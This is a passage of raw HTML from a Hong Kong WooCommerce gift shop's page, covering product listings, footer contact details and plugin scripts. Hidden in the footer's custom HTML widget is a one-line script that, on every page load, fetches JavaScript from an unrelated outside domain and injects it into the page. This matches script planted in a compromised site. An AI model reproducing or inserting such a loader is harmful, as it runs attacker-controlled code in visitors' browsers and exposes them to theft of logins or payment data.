		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM GO 無線掛耳式耳機揚聲器 (2月19日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696a6638495a9"  data-product-id="1172062"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;949</bdi></span></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/nwm-dots/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM DOTS 無綫開放式耳機 (2月19日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696a66384a66c"  data-product-id="1171990"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/cierto-jp1/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/15155043/%E6%97%A5%E6%9C%AC-cierto-%E7%BE%8E%E6%BF%83%E7%87%92%E9%99%B6%E7%93%B7%E6%9D%AF-%E5%B0%88%E7%82%BA-%E6%BF%83%E7%B8%AE%E5%92%96%E5%95%A1%E3%80%81%E6%B8%85%E9%85%92%E6%88%96%E6%8A%B9%E8%8C%B6-%E8%A8%AD%E8%A8%8813515354_1010-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/15155043/%E6%97%A5%E6%9C%AC-cierto-%E7%BE%8E%E6%BF%83%E7%87%92%E9%99%B6%E7%93%B7%E6%9D%AF-%E5%B0%88%E7%82%BA-%E6%BF%83%E7%B8%AE%E5%92%96%E5%95%A1%E3%80%81%E6%B8%85%E9%85%92%E6%88%96%E6%8A%B9%E8%8C%B6-%E8%A8%AD%E8%A8%8813515354_1010-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/15155043/%E6%97%A5%E6%9C%AC-cierto-%E7%BE%8E%E6%BF%83%E7%87%92%E9%99%B6%E7%93%B7%E6%9D%AF-%E5%B0%88%E7%82%BA-%E6%BF%83%E7%B8%AE%E5%92%96%E5%95%A1%E3%80%81%E6%B8%85%E9%85%92%E6%88%96%E6%8A%B9%E8%8C%B6-%E8%A8%AD%E8%A8%8813515354_1010-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/15155043/%E6%97%A5%E6%9C%AC-cierto-%E7%BE%8E%E6%BF%83%E7%87%92%E9%99%B6%E7%93%B7%E6%9D%AF-%E5%B0%88%E7%82%BA-%E6%BF%83%E7%B8%AE%E5%92%96%E5%95%A1%E3%80%81%E6%B8%85%E9%85%92%E6%88%96%E6%8A%B9%E8%8C%B6-%E8%A8%AD%E8%A8%8813515354_1010-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/15155043/%E6%97%A5%E6%9C%AC-cierto-%E7%BE%8E%E6%BF%83%E7%87%92%E9%99%B6%E7%93%B7%E6%9D%AF-%E5%B0%88%E7%82%BA-%E6%BF%83%E7%B8%AE%E5%92%96%E5%95%A1%E3%80%81%E6%B8%85%E9%85%92%E6%88%96%E6%8A%B9%E8%8C%B6-%E8%A8%AD%E8%A8%8813515354_1010-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/15155043/%E6%97%A5%E6%9C%AC-cierto-%E7%BE%8E%E6%BF%83%E7%87%92%E9%99%B6%E7%93%B7%E6%9D%AF-%E5%B0%88%E7%82%BA-%E6%BF%83%E7%B8%AE%E5%92%96%E5%95%A1%E3%80%81%E6%B8%85%E9%85%92%E6%88%96%E6%8A%B9%E8%8C%B6-%E8%A8%AD%E8%A8%8813515354_1010.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">日本 cierto 美濃燒陶瓷杯 | 專為 濃縮咖啡、清酒或抹茶 設計  - 1組2個 (2月28日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696a66384e8a4"  data-product-id="1172772"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;249</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/linklan-esim/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/26184731/9f0a6bd9df8a91d1b_original-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/26184731/9f0a6bd9df8a91d1b_original-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26184731/9f0a6bd9df8a91d1b_original-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26184731/9f0a6bd9df8a91d1b_original-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26184731/9f0a6bd9df8a91d1b_original-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26184731/9f0a6bd9df8a91d1b_original-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/26184731/9f0a6bd9df8a91d1b_original.png 719w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Linklan 首款 eSIM 便攜式4G LTE 網路分享器</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696a663852e13"  data-product-id="1157171"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,399</bdi></span></del></span>
	</li>
</ul></div><div id="block-4" class="widget-even widget-last widget-2 box mb-30 widget widget_block"> </div>			</aside>
					

	</div></div></div></main>
	


	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#dab9a99aa9bfbba8b9b2b3b4bdb9f4b9b5b7" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="85e6f6c5f6e0e4f7e6edecebe2e6abe6eae8">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#cda4a3aba28dbea8acbfaea5a4a3aaaee3aea2a0"><span class="__cf_email__" data-cfemail="6d04030b022d1e080c1f0e0504030a0e430e0200">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"5b496d3b53","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete 